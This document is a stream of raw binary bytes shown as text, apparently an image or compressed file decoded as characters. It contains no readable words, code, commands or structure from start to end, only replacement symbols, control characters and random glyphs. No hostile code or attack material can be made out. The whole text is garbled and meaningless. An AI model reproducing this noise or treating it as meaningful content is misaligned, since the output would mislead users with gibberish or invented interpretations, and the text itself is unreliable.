y��g�  �}��OϾ{��pLp�_Hl��)��߅4�*�Q��%�J��Ф��#˔9�IsAg?�>���9�@�~�-�������CSg���.���j'�7o��qԇ��}�`z#���|0ͅ�/��m�����J~(����C���4)��mŉǑ ˘5;�+Ǒ��R���� s��K��͜��fC=�����h&Lh�o>Nu쉲7��9�.Ǒ�XA_ٲC��X{v�܉t�Q�:�a��z|��H ��j�X���~K��?�/PDUt�>k�s` ԓ�D�i��_�D�s�CRdFy4�?�!b�0�T.	Sh�Q�N���ϊ��OTG��OA�H��9��/ֱ^{.س>_�@'��i���fp�W]r��t[v�_�Q�_���9�Xd����\rJe���I���h�ű���p�lk�!�?"�O 9:iN�h�c>���+(�O�	G�Xn�I$҅҇*��!�+_�1C����Xt,��v��6�y���TpZ�?�CK$TC��W_���� n��>�v+�lƦ��k@�@���C���- �l�Q�}�H%�4C"Փ����i��R?_������S��"�1�#oU��^>
(��K*��Xl�Q�e�A�Ɍ��%f�!�a���f΃H �<"B�xV�Ȟw�)�s|��\����=�B��R�(�c��R����C�=� �!��Ǫ}�Z�]���%+�q���̫�t��I���h��.��F+�~j�`���8E���O��>�O=���Mh����>]���C=���[��FytH�dRs\ԏD�1T'�p�P���(1�o]�nFVb��a+ \q޻�^�<I�2�a*��y�2r��`��0����Y {�G
@�54Aq�����!>�cQkȀF>�=�a�����X���(l��>H���OU}p�]�V�ʪm}��r�@��|�8fk�1E�F�b�>>ԑ�|`q��O~ '��5�u�ҖE �e9`D�q͐�R�	�u�z_�E.�# QFDt�a��OIM�ND�8�fa�J=�M�b��GN�ȏ7��G3J�F1��d=/�X��Ǟ�}w�۩T�贡O��C�(����L{��+|�:ݩh|*�'8	��@g.@�Hؚb�cs����ل=
��؈#�R��;|���\�	h�p�|0��F��l� 2g@'9�PRs�D> =| [�b\�U��TN^ϚW=��(>���c4��J�bR�Ԑ� �B��@��2��"�\�>�~���ˁ2ꁰ���� ��H���cR� d?�`*�HFBg��Pa�I2p� �����xÖ���O��1��Y &1�=$�g��D
��Kx0�* �&(9�$��Gĵ�M�6>&���|����Af7�y�+a���f(0�F� �h�l�77�J��$��D���s��TB�e���?݀��9�)�$�� M�����>��Eb��/^.��jA	�w�cz2�6��R͉�|���V�}l�Ռ�96���&񭈂�6��s# wC�=��iJ6�
V����&%�"�¯/~P̛�8�r=�	 ��X��.�T�I����� ����A�MrT��g����@�%os�'
���Й�, 
+ڃ��h�zg���·�C��2�v���c��Pه|�[�	zΓ4�I�x�ET��ʖ� r��\V݊d��Ѿ|���Z�)�nv���~�f�S���'�A��nԖr��Pżuȇ"��S�������З����,x���_���,2{��"��	M��C��z	��R�����\��
��*�r+1=8�ɠl��6K�bG"�+N��A ��;tЎ��PyPS��G��Ct�c��sV;-WO�}����r���GE�[=�m������t���H[ At� �F�F���+��Ův���8g��m68��Xr��f#��?c@h
rd���� �)$e0{�A�}�4	M ���^����,1�� ���D$b� �|` PBJ��`�p��P4��
��5	�cjMì5��L�� Ǥ����_3��p�+��b9������l���{Ӯ�Ls0o������vB�-�uv@�D�y ~b��7�P{�t�V�h�C�Ӯ
I�CڷF8r;���#*�5��5��_=W���:e��2�?
Y$�P&��Սl�XE@C���lf�\�4��A�Vz�m���C�����p�$�.t�>��4�I�����C����M�9�5!�)�ABv B�F�@�llWl��b}�S�p7ͦr��$��>%eP1|R�j�3/!/�7 �t9�be�5R��Fyأ1�PPuY�P��-B �DFfDQ��d��(OF"�`"�w{�@,J�OLh|ץ{Wp�%|������]W�qRS=�#h`Mu0.`MOs�ǆvQ4�p
��
�$]e3)p3��;�sr�iB��~��?�"�tNW[p����us��,a3*dc6f��+��b|Ewv�w�Ug�|Ł�Q��d�n�N"�P��p��5�"���%Z�]���P	���P![^�y�r.�Y����z�hf�P{�p��m���H�H"�؍�X���;eF��;r�q��|"�`��K 
��x���`m4@Џ"�?߇��i{�?rUBGt>��G	��t�����As
�
�|�3k �j�)�0��Rvb�+n`�����
p׀�)�
��b]�|��h
�E�g�Pe!�o�t9�u���xP�4��gV� ��0SU���c�#z�:ۖ9�r�n�&x!��e��lg�F�(W�9���	���z�zm�V�B vupM+�	� ��J��J@�~��J�'� ��s����i�	�)��Й~ ��ub'�@��(�r�G�gs�u�r���22�h��[� �P����`� ��9���P�w�ʉ�[�
> S���G����-�B��9��Y�F����(����)"�A �әR#�C�:�Pײ.�i��";�y0��R !Qш;��ڨ���p�z�z��
����n����s�=A�e�����F��0�A�1*��
����陞�i{UOUJR�i�����י� ���,�t��0�!���ᚯ�)� 6�2��gww����0
��
��B��	�Л��	�p��������4��*&�%�5��]"���9���a�J��v�Pv�5�F2i`N� Pb���P�	���jp�BFZF�:!������ꪬ
�:�f�H��Z�R�О�p`����(�Т"ytNp��y�x���(����=:	�c�B:U>S����L�)P�ɤ��J����R �g\���3ХO�ysw�i �` ���f��jZ����iw�+M¥����!g<�J1�����9��	ex�K8ҫ%�Ah@"����Z��Z��$�$+� j�a��z��Z�Z��Ȫ3[�7k��ʳ�@x4���r �4�T4�	�
	�pt�N�s��_G�?>�?@���F�tE�G�~��) ������t����W�!�u�"�I�)�˦�/�
�0
���	wm�o�|%�tj�x����z*����K�����! ��B˱s�� p�J����2� �P*�b$���!1�a:={�;��- A���8+����;����-ձc�x	Ǌ�N `���*��y��P���C�_O�_��T<��Kt��dik�;z���U"�(S��&���uZ ��r�qw^a/I� ��{��;��p��ȩ
}�������$����� �{&��'5`�p����"�{�v�s{��#;���\�N�������P�`����2��+��� ��<컵.B��D������ 2��	�	�P[�?�꧙G���&�ػ��U^����zJQ;��껾)�ж������L� 	����X�`�ܷ�P	�*�K�m���`b����*\����s�{����Z��S�¡۲�ʕ���&����?����.;���D;
��!Q�X˸<� ��/�
���`Ĺ�BK -��ݡ���>pJ��s�VtM�~P[����V�߼_QƝ�34�����Zl��)�m����	[:�x:���,�+ L�w��	�
�@�lb��h cLz̸{lϒl����� \њ˨o)�ў����+�Y���o.�:��í�7<ҷ�N���ip0]F�׻G\��z��+x �I|G$j N�	��K`����ڴU�3E'��'_+�^�@JƝ&��㬙P���i����tJ�	�,��i q��`��)D{�ׅp~�b����� Xk��^Aɞ�h� �M��$����a�!��-Ԟ��퓟+�$�ey�.�+��ʙj�-�P���� ,��6-Ӳ[�z�,��9��
����-1 2	I�����N�һ�����~�����A���Lt�ج拈i,f+���_~٬����yܸ���I����zv���X�X}`��r�+��+v0��~h����5�Ut8}F��@�Jk�qm)�Ҡ���y�c��ʚ*��
�z���Kʲ}z�۸j��|�w� ���@�q8�U��^��ּ���0t������]�C��a�)���sQ����Sh �x�Ƿiy3
���pׁ<��ʛ����}@��m�
-�b��{����I� �
��5���k���ћm��j��QҪ3���#nڢ�m4��'>�����..̷k;�ըA��k x�L|������*�I��<3����A�iB*�H�P%��.UC7	��0��j;�=W����$z���q]>>w����B)ԯ�������߬��v�t�1V�
�`L�9��)����~���C�N�� �a��r�S��Q��;鴅P�[�\tP
U�������^P�re���f����㿛/k��O�ԯ�M�Uݵ��Hΐ�{��;�d̐E�~�i��u2���Y�o�<�W	Υ)�}�vvP��P	����=��{�~@��}�������S�ў,���|�/R�� r��B[�m��
����P����L���1�����x/L����@l�3[�����̳��$�����ٴ�Mt���^;�][�]�T��b��O��j4NW�n�3�N���i�ͥ`.����`��g�����
�_/�vm
^���Կ�[�W.�~�H� ���g�����$���m~.+�é�yP��� �_鞎� �oÇz�鹇�pA}j��#(p���}���"����A��`ƍ�}��/!�{-���y�%��l�ȑO�YK���	��E{�v���M��I�jԨ�M
4h�$�M��
�� ��xDI�J�Һ��$iX/��4���h��H3@>�3ۣ㦑=|u�$�X���O�\�RU�1ͅP�!fǎ�Nr`�qsG4.�!�� ���M��@��	���ۯ�?R�^�I��q6��	��nv�ɰgo�n|��mg��:����W/9D����� A
��Qs�!-�m�QÆg�˯}�cȾ�0�`��>�H��(9�҇��H�2(�{hI%=Xr)�S|I%Q�i�zN�g�96��|.��7�0�	��
�(��2*�E���I���*�����I(����R�-/�:$.���ꮼ.ث/¾��1ײk�Ȅ�Rh٥�c�ƕ`2��3�-D�O>����p�:3�6�XQd�4��ͯ5/�-=��H#򇦓���~t��ư{#5F�5;Dy-��9�0�&�.�� } `�!�K���2T�|�����E�c9��C��QpBM�p��(���U�DS�h�:�\a|I�z����d��OD�	��,Ҩ#�z�%�\d�1��d�'QX�W|�2-�آ�JRx$.�a*4���M��:\E�Q����K)E�<�Q��� �3�`ѬQF��;�4JqÇU\EC� f<	T�&Z�"���� �~�.�]O��V�T'��!��P�5h�(��d�?�l�c@ �f@��6Y��� ���H�Ri�h�a�;���Ei]�慩ޘD�Ŗ�C������@G�4�W�G^!�(@ٽᣘJdᅃ�J���d@$���"�),�4돳4n˭���J�=�t��|��|�Ҹ��L�9O}��9�?5#�3T��3:X{3N|�8m�6���On�r<򡑈�D	���f$��6�zx���^}� !) (2	��>|��} ���<k@ʃ���).�[����T"a\��oA0]+	��b�Ģ�,gr'Ɉz:X�
���=��#�2$�Iw���$(ex�J�&1��D�)��ƾ���cm"�@�O:�h �W	B��lH��֗'�3�����հ���Mo�&)��dR�Jn��'�
$	�|$B��ml��tr�5f� ��2�^�"x�!�:d
4 ��C1���Y��@��Z�kBC��51����nx�eE���wyD^�*g�\b�Pu�\'j	�^��$�.@� 4��%CJ@��;��aIY�4���q+X!�U�g�����cAǺ����Q�LA_§TT�&Ei���]�̑�ÌfPAmlF3v���V�F���X����mqӈ��\NX�F$G��u����6]��\�V	�����PZ�V��� �)�1�� d�Y�q*��a.njmy�܇���.��sb)3�9$�C��ʁq#;(@��3� ��[�$�r�7.%�G
��ּ�}�)-�E��O̶-�����r�����~1�!�`��U��Xi�Z�����O}�)*`?Ϡº��yZ���v�91�^�n�#	'�ҫ���r ?��:�\�i�PĮ�PD=�G���+-4tV5d+CƬ2��V5P �	�k]��������?*�WQ]�A>|Q�u�&�M�()"sjR�zVQ0�x���O a-k�A|�cx֋HBm���A��+T"�<H��������MB��-�d�A�L����岝X���"���e�k���t�=���Nv&��M�h8�B*��!P�ܯ�i8�$�Ip���׮ n*��-�!��~g����!X�H.�dN�Ty�#�^(6݅�8F-���o�I����8E�[��	����*H�q�EV-*��F�Ib��<���%y䭵/@�^���@@��\	(�E�S)v��sW�g��Lh���ͼ�0�d'wt���Gm�K@�މ������p��W�'a�s���t���Y7�gz������`	;��)�������Ǉi0@b�*��G��D%���%��.21���D�iu_��).l�2��:~��c<t���g�2<|[�D�-��GQ�i����2����f�8w���	b���f���l�y���DLE�Sϴ��XZO0^�lv�s�P�h��� +���g�l ]��<��:=�w�2��맵i�(KZh�P^{����%=+W�͋��R� ��9jl~@颳u�JL���p�_���k@�c7��&Rq��?�ƶ3��o7Z��?.g��}�
��뻝���������oϭ�B2��.c�@�t�v��ʲ�c�i���4Ì��7T��< �J�/|��SK5$�8��h8��;���y�@;���9��
;0�R��A�д�;9O�AkA���0
a�*��4`���,A��1��v����tq�P9'�@'���HQ �P����,O��96`�-*��HJ�-I�?|���c籊�2 ��-\�i���< <.���L�2ŌR@ 5`��#�?�@�*��@{`�8y�Q%I)�	*N�)ZB�����4��4�2�+�A4���0���ɀh����2+�� "P�c�ZtP� �t�3�!�+=kb�/5T �Q�� Ɗ:�9��G�Ô0��
��е	
*cCp�[�� Op�`HsH�9�X��@$2Aп�����<��[#��
3C 
�L\@(�<O��<i)R�>I<U U�.;��<�.EP�<�3�����*�
&�Ӈ
�� S�(X�U��w8Gc܇`�f�!18u��
��J��w�4cِ(`0���y !l���u���������K�$�J ���ʬ\�X��X8K�4+�@Kx�&$���fXvȈF��������!j�����d�׉��|p�ֈ����1·��_�Kx��9? �<��1��������Ө�ʭI�
g�D�û^�;�C�c�ɘ��	L���$��)� �A�$*P�E�����C�/^�8������# ���J��ʯ쥐0!��`�)�Ї��U� ��J ͑s�0��P� ���u����KS��h��=�А��ɬ�ˌ�ʬ�X` P1!8�{�9�2�X0�X8�,�B��/D=eԡ�j%-�G��	�9�}ɇ�ր�% �}b LN�<Ο��6h�?��GxN�ԭ�6�)2��m D�x����,;	<�C�H53��E���������O�OE��b���l=	��#B} �MQ��Q(����qҀ̌�)��*E�w���P��Pȴ�(��J��5���|�KôJ �+��!$�P�Ю�J` #�R�` &큙+�e��!��A����%��;1wz'z�����kC`SQ�M��H�'[�؇}SAGp9`N����t(*#�)h� �?<���H������I%$@.@�I��<�D��Np��*�bEW�)V��?��|��N���	���b9��]��� [5�U�խ��w�����̜��<K0���(��\Qhy�X�Ic�f}VS��h�Q �e1QMP�����#��&p%Ws��%�̤6P !0�U0 i� y�U� ��i�=5pʉC'B[�{ȵRBP�)|�m���C�PXMH�ݵ���X�u8�SGx;?��CP^?�6��#���AB�
���A���]7�}T��RH7{{Oͨ;0������TW��M�3TÔR�/3񔓨��Z����8�?���X���&�Э�/��,$�̔��Uh�X��,u��X�0\8d)��QSPu���N3`��
(��� p 	S�KӁz(> }�@�
 4؁{P�].�! { ��h���F@�~M1H�S.��Rq�KSXS��0c4��3V;��7���@�]^�%�裸�$�5ʣC�?6�=���k�2�̈́z@�E	�O�$�`H�UZ��)���Mr��<L��8�1����˽!4B!�,�Uq|��}	��e@[!P[�x�U(�bX�}�L���#�Q�-� 8L� ����g� i� �<�
�ҩ�4]h �*�Ux`Q�}@y�J/���0��4�� -L3��z�,|������'�,�,�:���.�@�밎;p�D�c8ph9�<�SJ@^?x���l�=�#��D��-g��@ ;����T��,��RX BR��-����xE���lߕ��OK����O�J����� |�3�ux���0��p��z���R&�P$���`�]��+�b��0�4xt�0�  ��U8�X��[����KK��Ux���(w��!@�k����G��X[ѵ��0vz�zX�z���Mp<����Є�S6�X�L�c�����������{�"��굶������$#�a$F�D���]OF�JΌ����d�ޤ�2�����F���N���ý��*���b0�zЫ����{���v؇b�j*M�z ���5-ȃ�Q�o��ll�-paH��U�6,(����0�x�U��'���r����p&8��8�	�gΑ5#��c"6��^a1, �.�Hc�XhEam9p��uh�n\���N<���fއ��:=�D>�N@���!D��G���Y$�iϘ�O�����L�� U�.�6y�5q9��|@h8� *d�=� ��X�m$ =�Q�"0؇�<W��'0` z��8l��
�~P�Uh��(�(��΃����Ӈ' ֈ��&LqEQ˃���h�b(a�ʌ�&8/�� t�Bw!� p�{H��v�T! O� ����s�Km;�>x�8��6 �?h�=^�>����ͣ&�A�
�
�����$��E��YO�Y
,�K��U4�~��e�LY�8�s�_ٽ�FH>N��4`�x9g���R��ʹ�[%(G�x)���Pt��f�" �z ѹԇ{�[�'����� ���K5x����$0ܴ΃
�����u�'x� �#`�
��XhRK�SZ |6�&:�}�"��-�l�ذXbsߨ��v�K��H��7���w<��خh�|\`r�U^���;���i���k���֓��~�w
,�J(�?TІ���~��?x6�s|x�� ��:�7x��' Q5Q�s�y��u��n�f`���Uh�XP ��j	��
`\��w���̹D��P����Tw�f��S�KS00�	&�����ebo`� *0V8�'0���I�W[�-&�]�g����߽~����Ǐ���;�_���aħ �:2f(p���:.�ɰc��>�I��9q�����?~�P�s(�CF�=�'��J�@4(�=��4��U���x

�.R�v�:���R��e*�	��]vw!(rLէQ
F���@��5r�S�|�82v�qG����Fn�c�
��}��I��A��5l���̆K#��z��)PF���@@�e�bQٷO�X���'=�U։ ���͖рB$O=̷h�^�޲�������5(�����o���C�>
�]|�}��*�!1�>�����0�u�T���00D3#L8ai����=z�����C9�b=�8��C9�SA=5�#�@��FT�F>��tJ*��,������T�Mm��Gm TP� �%_E	H� UT�\���{`�U SA�'K,�h풉�t�y�\�"`�[�TRH!Č�`.��a�u�eIR�Xc�]�)G�0�||�h��`����%�ՠ�k5���P�
?X�_ ���'� � ��q����ԭ�A1-l�Az���?�q�
j�WC��v�jH�g~����4�܃��[��4,�
�Q߀�}�@1° �Ĳ l�l�)��?3�X�?�^L���#D�c?��FhDZ�e��d�w0b�4wvG�o�$�#�8ǖ����!cv��,$͂Sx��&RM����	� ��y'0��"Z����h�e�Yzc�(�8ʲ�T��"���iZ�e}����4W9! �Z�i��Kj��G��Q�j~ �M4�u��7/�PL�q@z	;!Du�JA�KCz=�G�B�}�R�yaJ��8���g
j��`���b[{��"q!<��*�x��)*g��Hw���K���<�ȏ��C/�3��� H��$sNp�n����@Ёf6���$!*>ā&[��|0i ��ь���4EeUÚU	<<�8�#h�9��B����el���&�|��nx�[�ꠀ���R��L��q�|�b��RN$шFD�zЃ~b�*W��q��U~��zы����h�e0�Ɖ��S�cY�A~� �"\P���m��	�h�>����E�y�@8����`rj���8�ؙ�U��E }X�^#x�>hy�W~ p�],�-'D�+M���ɈF���hT�5ԣ&��@��� �(ґ��1�F���cF�I�3}�� ���j	(;�D�<��,qii)�S��ª]mN>��'<QCG,!lo�a�JQ(�d�T������u�[�&���Q���
)e�$�6�@��D�", ��5l�i�����A%���h �z��8}����X��P���q�dG� *u�H+��<����фOz@:h
"�x 8RChG�$�G����/i=!D���A�b�4�Ǆhi�d�c	b�(�!;rH�~���O!�l�H%����墐Z�JH�rf�gR%G8�C+�l�����A1Q�I5��"�A!��L��s�[�� �e�o�F��Q4����h� ��u�T�f4��6�a����ƨ�F6��5h �Ԡ�x`s�W�p<,�   薅��kYB �>�p�㌠@0�݂�p=}�v�zB��S�>��O�T���>��B~p "�騜*Y����g���G#��uA��$� �,���},j�bw�L�yLd)��4�p� г�t"��a�z9%(	s#��u�h@�Ml[ۜ�;�R�д���ixnqo��7�q1�sI Ѻ�n�(�aX��	�ey�.wA"^�u��F��<q���%!��2�uP��PӪ��1=W�$�L���"&��-��=�b�!�Ƭ�s�� 3�#|�j� �`	 t�iB�Оo�+��#�)Vq�-��<��M�*������.�P�	֥� ?�zݑZ�22��w�9�F ��4��L�� )'��P�pv ��bLB�rz��=�Z��&a�#��7�����I����4E͟{X� ZP�ʡ.s�k�R�����1��M4`�����E�i:|WpJ���?�]O�B1ᙪ��5�4>óD�$���7�u��h��w�c�Rε7p�aEHV�s�X �:LpЄ: d�D�7��BkX��}4�<�s+���� ���4�D�`O0�I�<\x@f8<�k�	�h%��?�."���$���z���A��:|�#h�'*5}���㜰�3����k����!��G�Mr"�8�VK>��O�9�;�*� ��.!9�$���C!^DT[��X�1(B�4�E�Q`�X��(�xWv�wy����w��D	������8H�Tj����:�@4�B4Ћ�B1D���C|��6R#�O��0��Csx�G3$R�+9��`4 O���H|�A:p�A6  ������a9H4X�*���vdG�,�+���p��H�
 b""�"2D#�����A�.Q>`�It_�XF&��&z���L� M�D����D��*ƁN�A�՟	��?Q�_B� ��s�͠(]&�	U�X E�� 5#PaD�j�m�Ip�@P�6Z`؁(z���AH�����:�c$�9ԚY�`4t��a��K�G�@l�#����������F���������a��)0��@?�R|��m��L~ ɒH�+�c $�d�i�#�)<""D�]L$*b�D���B,��eW3F'Z_�A��x�'~\(��	� �+ڄ+�"+�bt�=�b��>��SLE � h	 � �AC#)E#)B��\~#5:�6�A6��^n�6��2�\	��T�9�a� "fj @<�\��8H:� �F#u�;�Cd�?��d��<@ Ĝ��R~���T��@��$:�:���@�@Ԓ=R$���� ��+��r�@j����� @t@���@���X����#�2b"
_B�y�d8�P��yY&�b�g{r���AS���_M��T��)V���D�u�Ѣ<�"\�.� � ށZ�[�%^��']24�C?�C]z(���@	f�D���:� �-����:�c+��F:Hv�&�m�� x�AH��dBB'n�# ��D�+5��.i�ءj���F��������PwL~�yR�A�$D�)P���ѥ'�R��7�AR2%�@h�ЄM�b�h+�b,n	>]�,�DQ��U�_Y
�a� ���ET&C[��[�gv��"����7)�T���^��(�^�Eԥa�(:恬Ѡ�J����
�K�vr�r������L�vk^�]���h�J�2�>�
ӑ^�iD�t�[�~)���w2����c�i���m�����M�2����-%��`�����1�gM�)F��j�h�)���� ���Q�����"1�1�B&�Bhj3�E���� ��*>���e���`���.�&�,��� �����,j�jN	��[�:�!�d5�d���k>"�0+�J�{]iͺf�>�v��*��j�Ђ�CЈ�҈������C��xB��.������idp��v {��̀=�)#�)@�~.��i����ߖp%���R�T4j�>�Y��Y ��Rl%�P�b�ƞL�
��2� ay�cL@_�,�6�`ʀʾ�((@�άں������c�����
�!��n���D�f�$�*G�~@r���2mfN�+U+f:-Պd�v��r����y��c���ADN�'#*D��=��bd��F`b$�b<Щ�gK܂��1@���i�"�U(W��*�X��
����	1�*(ƺ+~n�F �Æf��v����J��gDj
���l�:"��.��*���2�r�d !�,����p6k�n��
�&�v�����@ Y�
���C�&/?��M�g����B�V ��뫊0�>���gI�+~������ �iƁ�b��>9..��� fBZ**Hp%X��^��p#� 5Fp���`F�`BB	�)xBO�n�=�a‍n@+�p^��f/���"bi���6@B��K�6�-����-�m�Bx��:$���2�L��z0�*��o6���j��(�q��o��'��+�D��_��_�(ł>�Rn�R(\v.^��<�3�no0Fpc	s�%c2(�'? hM
 C���q�杳�;��>l�F�+���t(b���2�b�ڡ03��h-�r,����r-���4�+�-���5uj?��� {��6���>T3��ކ\#�o8V�3��TZ�.�P(�	���� @��X��"g#3�\�3�N� t ��D�S�&wrX��{�)����^�o�e�$����D%� ?x��Y+�-�t#�t-3M���t�M{/AP�2��O;2�>���L=(C�PT�%S_�2*cS�mcpD��}\�F�	�`K��8[��б�Ŝ��SWE
 �+� =穟T*��۠�6�E _Q��eS�Q�.3�T��Sށ�]*�w'�",�`C�/Ȑ,�a 
0DEK���r#�tL�* t�>$v#�2]�  qi|�L@�:m#�0 ���j�v�+A�)x��P�l�lWv=�m����E�3��7�/\��6�i߾A_�e}�Ѝ3tϱt�sW#.�^���V�1�:�H�7*p�E`0E\�n]w�|��`>%,�y3L��9��/���a��4T�Ԇ�K��R��k���.�b�1"��á�v��Ri�CM�Im������#"��j�붍wyu�O]�����j 6�8Rc�3bD|˷�z��A���h�t맨�Ŀ�b�t��(��REO<��Dx3J%�"�4�9��s$s�A�A&��'� $�5�w�A�Bh�'�0H)�3�+���Td+G�����.#�'��r�;�K:L������[1�zT�"���+򩳯Rs�S���6W����I �}*wK����t�_I;�%�SX�;� �� �u����)��Ȇy���]`�j�-p�%$,�����{.�����c�D\?�;Gc=�s4�c���{8 ��{�J��l\x�R4�|z�3٥�6�s��S;3r*�j�Exy?P�z�Sw�"l|S�:�ë޺@	�����;es���u�^I�*.�2E��4�}r��7��Ko�5'X2�{Y'B"��˹�?���ԯ;�����Ԗ~}؇4��{�c��3"����<gc������W�t,<��"Nb��u��� u����ۦ`@u���>��8zO� A;�	v��ݞ�ܩ�_u����;l��1@�i�R���$L�ҡCxMJ�Ǒ$Lo0�rS	M�4���QC� ��#P2M��Z��g2eȑ��A3��.ܸa�捠���I�tϞE�|@
�H�ZWC1"k�  �/�>�k��s�o-��k�dpP��k�̀V-Y~l�8 V�|i�M�` >4i*Ȥ��/�?����r=~��'���{�E��w�4gѨ�>]�2�9�(Ӯg{fo~���.Y,L�1/�Y������\��4��䫣ȱ"��s���Xy��ҩ_p�='�Qi)�@�={��ػ�&R�7����F���7���>n���>��B9��C8�pC���?i��c�@&�CI��"\R/<߀�%�R����Ӏ����I>���?P�j��JĩE�ė����*�"�E:�
��2�'��F{k�δ/����'���:+� PX��
�D�14  ���,�.ˌ2B�Iԟ6���1IC�4�d�͵{�����.�,����.��^$���`<�<b59��;O�QШD��SNFEp����t:n�����\���d�Ï�pC��ހ���MpA%��"L�9����M��h�G<�[l3yUǱp�N������[l�egE[0D�SR�I��@����B�8K-5a쫰���8�J�3�,��2��/*�N<V�1{�Ç�@QZ-�N��P�4�e1#%mH�l��{H�������~]"U%�\�I:;��n��X�Y9^_͇�b�k)��z�u=��5$�sP�b�Ef��o������%
���B	�P\rj���Pסv!
�?Td�;��9����T�߂nk��>��6��S<�ɇ�z
)���J,� E-���%K/�.E�i���9L:w.��=��s���L=Ӫ>�0a�9-DeTӢ�~ߟ
>#�Ư��:&�U:.'����:�V��s�s��ŭ:y�2z�z��W���7c!KY�ʏ�Q87�E"$ᵰ�"�E���P`ȡ?���Dt�AL�sm� !�	 � ,    u�  � yL6�PA�7L°�ILHD��3j����
	(:�I��ɓS
Xi���� X��A�͛r�P���OZ8{��I4'Л5��[�i=6P�FmJ�iՙT�j��5K~+��KV��5eў�6�۷e�K�.��wȻ��_r��<�p�q?<8�c��%���rE��H��Ϙ[��9:憫I�
Z4h��ASc5�����Y�����4V�p��M���ǽ
_N�m��v��ի9pr!�8!Ѵ�ۻ�G�}�Kѧ���=Ć��ƌr0�Q:gG�����TZB2��k�[=!%m9<��E@�܅�9�[�u�!�p%'�u�Wtz��t,v�Yu�pBa0�W��2:�؎QCM5+P�h�~0�X� i�e�$��Ri	k���T^�Ohx9!nmeh�Yy��rl��ȁ(�rέ��|�u���7Ny�)����5��%�7�w����h�/-eU����Q�u%k	*�Tց��i�)�m$Ʃ֛��t隴�8"��7V��։�y�"��#�MԂ��>Y����(��Jj���r5e�U���6��mkH9Ujt�{j���֙3�o�8��[��֊&�#��j�ɱ������xu���
/���k hz���l�pCR�KJ�ȴ�y�I�b�ɼ��u(��1h�κ�>�C�>�j������j;�&誻������ 4��3�bд�t�H�i;9=����{﮼2g�ն!���ڥ�0qř},��0Ek�	��Yc~|����ɵ�K�0 �&���2C#�, �����>��`��qY	�E����v}oL�A]��Tl[�ZKm���z�o�m����%V���*��p�Wr��X�}J�wu$��&F A��"8��'n-�M��hAέ���\9�7e�y>tN��j'��U�7-�맣~����~o9�W��G����B읝*�����Z�k�����d`�%��"��D��=< �s�H��tk\�{��8�)���s����\�V�/H����t)��nk���蔳����7,,`�N��z(��P?�21����AnP�tc�/+�g ЁRP?�E��A�pF�A6���]��M�6���|0Ĝ�p���p�FK^����D��&���M�����>�P;'r-.�# c�B�j�S\�)�;�t��!8�ƌ(�c ��\��b~l�<Y��f>�d2@�²º|h^O,�!�����Ƒ���"q�}	�wyN?��Mv2��%?F��v~���>������cY$�*C�IFq��@
�c=�Rg�4!h�	sy��&b�ot�dvE3C��|�{���v�Ajs����E*p�o��J-�	�T4����nW���S��Dj>G�Id`N�G�)�O�l&���S��ԨN��h�=���v�.�< R�bTMF��O�%z�ȃ$�<��"�1���'#���Hn -��cqYɢ��Z��d'i�&; �y�%ci���RP��r�bsJ�*��匦r�v����b�Z�J�|�	Q�VLh�hˏ�L.a�''�
ϵ�O�ȭ%�   ̥�.FQh���Ђ�N $�EJZ�K���L=N��J�5K�2�o[���M(�H�@hB��-�����0�
�Kn��P(��o�-p�a���S��,�[�`~��D�]km�[�D�2�Acu���$An���`0��w��5o�C�7�R�.�eS6u�)�H�ec_�w�7�6��='�׏���"��X�Ӷ���G=��\�x�U�%���-�V�
�n��&��z��<��aW��Ԩ x@(H���W�.2�F�y��׽�r!�&7C��׾AV�:Wd>�Ӝ���,���ַl]p��,��j� ���:;M�
?9 �:��\s9˷M���	]0���Y�z&b�Ѱ����<�L��p&-oA����If#��M�\�Rװ�ξ4�4\� ���˴|��iw�dֺ6�\��w������e}�������OY��M����ι���0)v��F�V1����U�0���ySc�ES3x9�l���@�EaH0�$2�t�۱�@�HA.G������\s�`�G�	��L���d�).p��3B�x��p ���'p��P+V���uٷ������W-q5{Ѯ�������c���H�^ ����d���yq��+@�5_��9s����)���� W�[6�/�f�n�!=��0�t$m���8�ՙ�S�������1�4���н�yvN/�9�n�ձL�����;%��B�u� (��*S���yp4�,V�����|f��$�������o�5���o^���yl��?�@du�VA'%<&9��-7��%du�y�o�W{�Uo?4R� �N�twu�NWTu��RGu H  IT��K���6I�wv��Z �XFf��\շw�T�^����{�p�G�N^F�lueW݀qQ~Հ<��QPh�0`2�����~��b�g��9:4�t���t�Es�6s��_��k�O4c35���4��M�sC���C�����{؁��C!�C@$u4�|�GI�G|�v|b�2���JȄڇ�0؊ρjl�vp��g�xQ�w���N��i w�wq�B��xg�X{E��!X�urY06�YF�����׍u(
��w���ن|�fzB�nݴ�TC���C��_ ({�ǁݨ*P'u,���xN��@�E�8�T�"(u�ho���4�����v�x���d��� ��i��@ :ew:(k�}t%��l�#7'p�d0`Gy��6�G���g��2�����0'��8��w{��S��6!H�ؔ�a��H��gdpp��Fs�Xo��	���%h0�� ؐ�x�-(u`�ZI��8p ���|�����^)uN�\B�]r�&!gl�2'�#͈id$�cl�~�V^�� =Yy�Pyn@�@�7�DY��voC�J�ӎ�G?H�M�H��yZ��0���y5�]�?��ț���(u�������� �gs�1w�{K؉_R�f��h���������:,dr��Kl�$r���2Dc�S^2�2����yG������y{ �"��9%�9;k�iIg*ᄁ���y�tt�O���C4ٹ��H��y4i�������ҙ^�	�����!��������V�+��� >JWU�,-	�I���)7)Y5�8�1 ����idV���yZ���h4ʝD��.�n���1�z�	z�Ƞ���9�����t��0��1ʡ_�zʖ|ڧ�a����aI��Iv�[��Մ�X����*c�n�]&c#m�L1VG��)N� p�j������n:F�dߔ�����8�@v0�`Srj ���5��lڦ��oz��j{��ŉ�
��ڏpګ�z��� ���� ����*�f�E�	�:�d�@ZX���ܣ���b��Qأ�(D�3魿:�|��ٯ�(���z�vX��ڟh�Nk@n�$���4��x3�H�Gg�Ԋu{�J�@i�˚���#ۭǚ��0 �꬘زu��/+�!�y
